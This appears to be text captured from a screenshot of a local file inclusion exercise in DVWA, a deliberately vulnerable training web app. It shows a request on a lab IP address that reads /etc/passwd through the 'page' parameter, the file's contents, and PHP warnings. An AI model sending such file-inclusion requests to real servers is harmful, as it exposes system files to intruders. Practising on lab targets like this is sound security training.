 192.168.1.206/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sb
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data
usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 384
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 385
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 386
DVWA